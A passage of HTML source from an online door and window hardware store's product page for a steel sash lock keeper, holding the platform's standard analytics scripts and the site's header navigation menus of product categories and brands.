    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 84068466993,
      theme_id: 177342644529,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//doorandwindowparts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":84068466993,"isMerchantRequest":null,"themeId":177342644529,"themeCityHash":"9919874903281482234","contentLanguage":"en","currency":"USD","eventMetadataId":"4d468db3-1d1f-43da-b906-41546ceed9d2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9387831984433,"requestId":"8ccd95bd-f944-4d16-bba8-59f8737acbea-1769138907","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":50268438757681,"productId":9387831984433,"productGid":"gid:\/\/shopify\/Product\/9387831984433","name":"Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard","price":"3.22","sku":"555008","brand":"partsandhardware.com","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":50268438757681,"productId":9387831984433,"productGid":"gid:\/\/shopify\/Product\/9387831984433","name":"Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard","price":"3.22","sku":"555008","brand":"partsandhardware.com","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/doorandwindowparts.com\/products\/sash-lock-hook-flange-keeper-right-hand-steel-e-gard"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://doorandwindowparts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="84068466993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="177342644529"
  data-theme-name="Dawn"
  data-theme-version="11.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://doorandwindowparts.com/api/collect"
></script>
</head>

  <body class="wrapper gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24389564432689__d26d9f13-3205-4e21-8ac5-1a45dd2885cf" class="shopify-section shopify-section-group-header-group"><!-- Top Bar -->
<div class="top-bar">
  <div class="custom-container">
    <div class="queue align-columns-center content-justify-between">
      <div class="d-none column-md-5 d-md-flex align-columns-center">
        <a href="/" class="home-link">Home</a>
        <ul class="profile-menu list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Login</a>
            </li>
          
            <li>
              <a
                
                href="/account"
              >Register</a>
            </li>
          
        </ul>
      </div>
      <div class="column-12 column-md-2 d-lg-none">
        <ul class="user-links list-inline">
          <li>
            <a href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/account"><i class="fa fa-unlock" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
          </li>
        </ul>
      </div>
      <div class="d-none column-md-5 d-md-flex content-justify-end">
        <ul class="top-links list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Request a Quote</a>
            </li>
          
            <li>
              <a
                
                href="/cart"
              >Quick Order</a>
            </li>
          
        </ul>
      </div>
    </div>
  </div>
</div>





</div><div id="shopify-section-sections--24389564432689__3737d2f5-a8d4-406d-b0dc-36526d8ad26d" class="shopify-section shopify-section-group-header-group section-header">

<!-- Header -->
<div id="header">
  <div class="header-content">
    <div class="custom-container">
      <div class="queue">
        <div class="column-12 column-md-4" onclick="sessionStorage.clear();">
          

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Search</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

          <form action="/search" method="get" role="search" class="search-form">
            <div class="field">
              <input
                class="search__input field__input"
                id=""
                type="search"
                name="q"
                value=""
                placeholder="Search"role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results"
                  aria-controls="predictive-search-results"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  spellcheck="false"
                  autocapitalize="off">
              <label class="field__label hi_sea" for="">Search for products</label>
              <input type="hidden" name="options[prefix]" value="last">
              <!--
                <button
                  type="reset"
                  class="reset__button field__button hidden"
                  aria-label="Clear search term"
                >
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
              -->
              <button class="search__button field__button" aria-label="Search">
                <i class="fa fa-search" aria-hidden="true"></i>
              </button>
            </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                <div class="predictive-search__loading-state">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </div>

              <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        </div>
        <div class="column-12 column-md-4">
          <!-- Site Logo -->
          <!--
            <strong class="logo">
              <a href="index.html"> <img src="//doorandwindowparts.com/cdn/shop/t/17/assets/logo.png?v=26878901233076842581746473312" alt="logo"> </a
            ></strong>
          -->

          
            <strong class="logo">
              <a href="/">
                <img src="//doorandwindowparts.com/cdn/shop/files/DAWPlogo_1024x.jpg?v=1727887779" alt=""> </a
            ></strong>
          
        </div>
        <div class="column-12 column-md-4 d-lg-flex content-justify-end">
          <!-- Cart Info Bar -->
          <!--
            <div class="cart-info-bar">
              <a href="#">
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="text">CART: <span>0 ITEM(S) - $0.00</span></span>
              </a>
            </div>
          -->
          <div class="cart-info-bar">
            <a href="/cart">
              <!-- Link to the cart page -->
              <i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="text">
                CART: <span>0 ITEM(S) - $0.00</span>
              </span>
            </a>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="d-none d-lg-block column-12">
          <strong class="lead-text">
            Great service and great prices for premium door and window parts.<br>
            Need help with multipoint locks? Fill out a multipoint lock identifier form
            <a href="https://doorandwindowparts.com/pages/multipoint-lock-identifier" target="_blank" style="color:#4bac52; text-decoration:none;">
   here.
</a>
          </strong>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-bar">
    <div class="custom-container">
      <div class="queue">
        <button class="nav-opener"><i class="fa fa-bars" aria-hidden="true"></i></button>
        <nav class="main-nav">
          <ul class="profile-menu d-lg-none list-inline">
            <li><a href="/account">Login</a></li>
            <li><a href="/account">Register</a></li>
          </ul>
          <ul>
            
              <li>
                <a
                  
                    class="at-drop-down"
                  
                  href="/collections/all-products-collections"
                >All Products</a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS, REPLACEMENT INSERTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/closet-doors">CLOSET DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/commercial-doors">COMMERCIAL DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-parts-hardware-1">DOOR PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES, INSERTS, ENTRY & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/drawer-cabinet-hardware">DRAWER AND CABINET HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/garage-doors">GARAGE DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/gate-fence-hardware">GATE AND FENCE LOCKS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESET TRIM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/restroom-hardware">RESTROOM TOILET PARTITIONS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/rv-mobile-home-hardware">RV AND MOBILE HOME HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOOR PARTS & TUB ENCLOSURE PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-glass-patio-doors">SLIDING DOOR HARDWARE & PARTS FOR GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-screen-doors">SLIDING SCREEN DOOR PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM / SECURITY DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstripping">WEATHERSTRIPPING, DOOR & WINDOW</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-parts-hardware-1">WINDOW PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-sashes-stiles-and-rails">WINDOW SASHES, STILES AND RAILS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/door-parts-hardware-1"
                > Door Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/balcony-terrace-doors">BALCONY & TERRACE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/builder-hardware-thresholds">BUILDER HARDWARE & THRESHOLDS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/closet-doors">CLOSET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/commercial-doors">COMMERCIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/door-weatherstrip">DOOR WEATHERSTRIP</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/garage-doors">GARAGE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hinged-residential-door-hardware-parts">HINGED RESIDENTIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-point-mortise-locks">SINGLE POINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESETS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/pocket-doors">POCKET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOORS & TUB ENCLOSURES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-glass-patio-doors">SLIDING GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-screen-doors">SLIDING SCREEN DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM, SECURITY & HINGED SCREEN DOORS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/window-parts-hardware-1"
                > Window Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/awning-hopper-windows">AWNING & HOPPER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/casement-window-parts-hardware">CASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR LITES, SIDELITES & ENTRY DOOR GLASS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">DOUBLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/jalousie-louver-windows">JALOUSIE & LOUVER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">SINGLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roof-windows-skylights">SKYLIGHTS / ROOF WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-windows">SLIDING WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/screens-storm-windows">STORM / SCREEN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/tilt-turn-windows">TILT & TURN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstrip">WINDOW WEATHERSTRIP</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/shop-by-brand"
                > Shop by Brand </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/andersen-window-door-parts-hardware">ANDERSEN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/atrium-door-locks-hardware">ATRIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/columbia-windows-doors">COLUMBIA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/emco">EMCO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/emtek-multipoint-lock-handle-set-trim">EMTEK</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/essve-multipoint-locks">ESSVE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/giesse-hardware">GIESSE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/g-u-ferco-parts-hardware">G-U / Ferco</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hoppe-locks-handle-sets-parts-hardware">HOPPE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/larson-storm-doors-windows-parts-hardware-1">LARSON</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/marks-usa">MARKS USA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/marvin-window-parts-and-door-hardware">MARVIN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/milgard-window-parts-and-door-hardware-1">MILGARD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/peachtree-window-and-door-parts-1">PEACHTREE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/pella-window-door-parts-1">PELLA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/quaker-multipoint-lock-hardware">QUAKER</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roto">ROTO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/thermatru-doors-1">THERMATRU</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/trilennium">TRILENNIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/weather-shield-windows-and-doors-1">WEATHERSHIELD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/winkhaus-multipoint-locks">WINKHAUS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/blogs/all"
                >Articles</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/videos-by-brand-1"
                >VIDEOS</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/contact-us"
                >Contact Us</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/part-identifier"
                >Part Identifier</a>
                
              </li>
            
          </ul>
<ul class="social-networks d-none d-md-flex">
  <!-- <ul class="list-unstyled list-social footer__list-social" role="list"> --><li class="list-social__item">
      <a href="https://www.facebook.com/allaboutdoorsandwindows" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/allaboutdoors/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/AllAboutDoorsWindows/videos" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/allaboutdoors" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.608 4.967a7.364 7.364 0 0 1-1.758 1.828c0 .05 0 .13.02.23l.02.232a10.014 10.014 0 0 1-1.697 5.565 11.023 11.023 0 0 1-2.029 2.29 9.13 9.13 0 0 1-2.832 1.607 10.273 10.273 0 0 1-8.94-.985c.342.02.613.04.834.04 1.647 0 3.114-.502 4.4-1.506a3.616 3.616 0 0 1-3.315-2.46c.528.128 1.08.107 1.597-.061a3.485 3.485 0 0 1-2.029-1.216 3.385 3.385 0 0 1-.803-2.23v-.03c.462.242.984.372 1.587.402A3.465 3.465 0 0 1 2.116 5.76c0-.612.14-1.205.452-1.798a9.723 9.723 0 0 0 3.214 2.612A10.044 10.044 0 0 0 9.88 7.649a3.013 3.013 0 0 1-.13-.804c0-.974.34-1.808 1.034-2.49a3.466 3.466 0 0 1 2.561-1.035 3.505 3.505 0 0 1 2.551 1.104 6.812 6.812 0 0 0 2.24-.853 3.415 3.415 0 0 1-1.547 1.948 7.732 7.732 0 0 0 2.02-.542v-.01Z"/>
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
</nav>
      </div>
    </div>
  </div>
</div>
<script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
<script>
  // Wait for the document to be ready
  $(document).ready(function () {
    // Attach a click event handler to the search input
    $('.search__input').on('click', function () {
      // Toggle the display of the label when the input is clicked
      $('.hi_sea').css('display', 'none');
    });
  });
</script>





</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24389569708337__main" class="shopify-section">




<style>
  .myvalue{
    display:flex;
  }
  .before_-{
    margin-top: -3px;
    margin-left: 8px;
  }
  .before_-:before{
    margin-right:7px;
    content: "\f105";
    font: 16px/1 FontAwesome;
  }

  .btn-holder button[disabled] {
    cursor: not-allowed;
  }
</style>



  <!-- Main Informative Part -->
  <main id="main">
    <div class="custom-container">
      <div class="queue d-none d-md-block">
        
          

          <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
            <ol>
              <li>
                <a href="/" title="Home">Home</a>
              </li>

              
                  <li onclick="sessionStorage.clear();">
                    <a href="/collections/all">PRODUCT</a>
                  </li>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                    <li class="search-bread_Cr" onclick="sessionStorage.clear();">
                      <a href="/collections/all-products-collections">All Products</a>
                    </li>
                  
                  <li>
                    <a href="/products/sash-lock-hook-flange-keeper-right-hand-steel-e-gard">Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard</a>
                  </li>
                
            </ol>
          </nav>
        
      </div>
      <div class="queue">
        <div class="column-12 d-flex content-justify-center">
          <p class="lead">Use the arrows or swipe left to view all images for this product</p>
        </div>
      </div>
      <div class="queue product-details">
        <div class="column-12 column-lg-6">
          <a href="/products/sash-lock-hook-flange-keeper-right-hand-steel-e-gard" class="product__title">
            <h1 class="d-lg-none">
